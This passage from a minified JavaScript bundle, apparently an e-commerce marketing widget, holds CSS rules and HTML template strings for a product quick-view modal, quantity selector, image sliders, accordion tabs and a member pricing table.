.cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view #mobile-addcart-trust{display:none}.cc-quick-view-16229760 .cc-product-link{display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap{display:flex;width:100%;position:relative}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap:after{content:"";padding-top:100%;display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.cc-quick-view-16229760 .cc-thumbnail-image .cc-img-wrap{display:flex;height:100%;padding:3px}.cc-quick-view-16229760 .cc-thumbnail-image .cc-thumb-image{max-width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;align-self:center;margin:0 auto}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__prev{left:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__next{right:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:40px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__prev{left:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__next{right:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:30px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-thumb__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{top:-29px;width:20px;height:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{padding:0;max-height:580px;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{padding:20px 15px 0}}@media only screen and (max-width:769px){.product span.image-holder{display:block}.cc-quick-view-16229760 #product-top .product-top-content{background:transparent;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{color:#fff!important}.cc-quick-view-16229760 .product-option .option button.active{color:#fff;border:1px solid #fff;box-shadow:0 0 0 1px #fff;background:transparent}}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view{width:420px;max-width:calc(100% - 30px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{font-size:18px!important;line-height:26px}.cc-quick-view-16229760 #add-to-cart-target{width:100%;padding-top:20px}.cc-qvw-16229760 .cc-qvw-label{font-size:14px;line-height:16px}}@media only screen and (max-width:369px){.cc-quick-view-16229760 .cc-quick-view{max-width:calc(100% - 20px)}}</style>'},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/6a2cb3a0.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> <div class="cc-qv-product-image"></div> <div class="cc-thumbnail-image"></div> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-slider-wrap"> <div class="cc-slider"> </div> <div class="cc-slider__arrows"> <div class="cc-slider__btn cc-slider__prev"> <button class="cc-slider-btn cc-prev" type="button" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="15" height="34" viewBox="0 0 15 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.5007 1.45486L2.07593 15.6689C1.9883 15.8009 1.91879 15.9577 1.87136 16.1302C1.82393 16.3028 1.79952 16.4878 1.79952 16.6746C1.79952 16.8613 1.82393 17.0463 1.87136 17.2189C1.91879 17.3914 1.9883 17.5482 2.07593 17.6802L11.5007 31.8942C11.6775 32.161 11.9174 32.3108 12.1675 32.3108C12.4176 32.3108 12.6574 32.161 12.8343 31.8942C13.0111 31.6275 13.1105 31.2658 13.1105 30.8886C13.1105 30.5114 13.0111 30.1497 12.8343 29.883L4.07515 16.6746L12.8343 3.46615C12.9218 3.33409 12.9913 3.17731 13.0387 3.00476C13.0861 2.83221 13.1105 2.64727 13.1105 2.46051C13.1105 2.27374 13.0861 2.08881 13.0387 1.91626C12.9913 1.74371 12.9218 1.58693 12.8343 1.45486C12.7467 1.3228 12.6428 1.21804 12.5283 1.14657C12.4139 1.0751 12.2913 1.03831 12.1675 1.03831C12.0436 1.03831 11.921 1.0751 11.8066 1.14657C11.6922 1.21804 11.5882 1.3228 11.5007 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-slider__btn cc-slider__next"> <button class="cc-slider-btn cc-next" type="button" aria-label="Next Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="14" height="34" viewBox="0 0 14 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M3.11273 1.45486L12.5375 15.6689C12.6251 15.8009 12.6946 15.9577 12.742 16.1302C12.7895 16.3028 12.8139 16.4878 12.8139 16.6746C12.8139 16.8613 12.7895 17.0463 12.742 17.2189C12.6946 17.3914 12.6251 17.5482 12.5375 17.6802L3.11273 31.8942C2.93588 32.161 2.69603 32.3108 2.44593 32.3108C2.19583 32.3108 1.95597 32.161 1.77913 31.8942C1.60228 31.6275 1.50293 31.2658 1.50293 30.8886C1.50293 30.5114 1.60228 30.1497 1.77913 29.883L10.5382 16.6746L1.77913 3.46615C1.69156 3.33409 1.6221 3.17731 1.57471 3.00476C1.52732 2.83221 1.50293 2.64727 1.50293 2.46051C1.50293 2.27374 1.52732 2.08881 1.57471 1.91626C1.6221 1.74371 1.69156 1.58693 1.77913 1.45486C1.86669 1.3228 1.97065 1.21804 2.08506 1.14657C2.19947 1.0751 2.32209 1.03831 2.44593 1.03831C2.56976 1.03831 2.69239 1.0751 2.8068 1.14657C2.92121 1.21804 3.02516 1.3228 3.11273 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-thumb-slider-wrap"> <div class="cc-thumb-slider"> </div> <div class="cc-thumb__arrows"> <div class="cc-thumb-slider__btn cc-thumb__prev"> <button class="cc-thumb-slider-btn cc-thumb-prev" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="11" height="24" viewBox="0 0 11 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M8.23276 2.16173L1.98276 11.5877C1.92465 11.6753 1.87855 11.7792 1.8471 11.8937C1.81564 12.0081 1.79945 12.1308 1.79945 12.2546C1.79945 12.3785 1.81564 12.5012 1.8471 12.6156C1.87855 12.73 1.92465 12.834 1.98276 12.9215L8.23276 22.3475C8.35003 22.5244 8.50909 22.6238 8.67495 22.6238C8.8408 22.6238 8.99986 22.5244 9.11713 22.3475C9.23441 22.1707 9.30029 21.9308 9.30029 21.6807C9.30029 21.4305 9.23441 21.1906 9.11713 21.0138L3.30854 12.2546L9.11713 3.49551C9.1752 3.40794 9.22127 3.30397 9.25269 3.18954C9.28412 3.07512 9.30029 2.95248 9.30029 2.82862C9.30029 2.70477 9.28412 2.58213 9.25269 2.46771C9.22127 2.35328 9.1752 2.24931 9.11713 2.16173C9.05907 2.07416 8.99013 2.00469 8.91426 1.95729C8.83839 1.90989 8.75707 1.8855 8.67495 1.8855C8.59282 1.8855 8.51151 1.90989 8.43564 1.95729C8.35977 2.00469 8.29083 2.07416 8.23276 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-thumb-slider__btn cc-thumb__next"> <button class="cc-thumb-slider-btn cc-thumb-next" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="10" height="24" viewBox="0 0 10 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.38052 2.16173L8.63052 11.5877C8.68863 11.6753 8.73473 11.7792 8.76619 11.8937C8.79764 12.0081 8.81383 12.1308 8.81383 12.2546C8.81383 12.3785 8.79764 12.5012 8.76619 12.6156C8.73473 12.73 8.68863 12.834 8.63052 12.9215L2.38052 22.3475C2.26325 22.5244 2.10419 22.6238 1.93834 22.6238C1.77248 22.6238 1.61342 22.5244 1.49615 22.3475C1.37887 22.1707 1.31299 21.9308 1.31299 21.6807C1.31299 21.4305 1.37887 21.1906 1.49615 21.0138L7.30474 12.2546L1.49615 3.49551C1.43808 3.40794 1.39202 3.30397 1.36059 3.18954C1.32916 3.07512 1.31299 2.95248 1.31299 2.82862C1.31299 2.70477 1.32916 2.58213 1.36059 2.46771C1.39202 2.35328 1.43808 2.24931 1.49615 2.16173C1.55422 2.07416 1.62315 2.00469 1.69902 1.95729C1.7749 1.90989 1.85621 1.8855 1.93833 1.8855C2.02046 1.8855 2.10177 1.90989 2.17765 1.95729C2.25352 2.00469 2.32245 2.07416 2.38052 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <img class="cc-img" src="" alt="main image"> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <div class="cc-image__wrap"> <div class="cc-image-wrap"> <div class="cc-img-wrap"> <img class="cc-img cc-thumb-image" src="" alt="thumbnail image"> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none;margin-right:15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-30059977"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-48576568"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-price-91665844{display:none}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-member-price .cc-price-list{border:3px solid #e1251c;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-elite-price .cc-price-list{border:3px solid #1c355e;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap{display:flex;align-items:center;justify-content:space-between}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list{position:relative;width:32.5%}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-tooltip-content{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-price-list:after{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content{visibility:hidden;opacity:0;background:#fff;position:absolute;width:196px;bottom:calc(100% + 9px);left:0;right:0;text-align:left;transition:all 1s ease;padding:3px 5px;margin:auto;border:1.6px solid #bbb;z-index:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content .cc-contenet-area{font-size:12px;color:#000;line-height:1.4}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list{display:block;position:relative;background:none;width:100%;border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list:after{visibility:hidden;opacity:0;content:"";position:absolute;width:0;height:0;bottom:calc(100% + 3px);right:0;left:0;margin:auto;transition:all 1s ease;box-sizing:border-box;border-color:#fff #fff transparent transparent;border-style:solid;border-width:5px;-webkit-transform:rotate(135deg);transform:rotate(135deg);box-shadow:3px -2px 3px 0 rgb(14 30 37/18%);z-index:2;-webkit-transform-origin:0 0;transform-origin:0 0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner{border:1.8px solid #818898;border-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner{display:flex;align-items:center;justify-content:center;padding:5px;border-bottom:1.6px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner span{display:flex}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:15px;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon{position:relative;top:1px;margin-right:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon img{width:15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{position:relative;top:-1px;margin-left:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip img{width:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section{padding:10px 7px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{color:#818898;font-size:14px;font-weight:800}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{background:#ffd600;color:#2d2e34;font-size:12px;font-weight:700;line-height:1.1;padding:5px 25px 4px;border-radius:30px;margin:2px auto 0;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#e1251c}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section{min-height:61px;background:#e1251c;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#1c355e}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section{min-height:61px;background:#1c355e;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-tooltip-content{left:unset;right:0}@media only screen and (max-width:992px){.cc-pricing-table-wrap .price-table{display:none}.cc-price-91665844{display:block}.template-product #addtocartbox button#AddToCart:not([disabled]){background:#22a358;border:1px solid #1c355e}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:8px 8px 15px}.template-product #product-top .cc-pricing-table-banner-wrap{margin:15px 5px 0}.template-product #product-top #add-to-cart-target{margin:0 5px!important}}@media only screen and (max-width:770px){.template-product #product-top .cc-pricing-table-banner-wrap{margin:20px 0 0}.template-product #product-top #add-to-cart-target{margin:0!important}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:-.5px}}@media only screen and (max-width:600px){.template-product #product-top #addtocartbox{padding:17px 15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:14px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{font-size:11px;padding:3px 10px 4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{font-size:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading 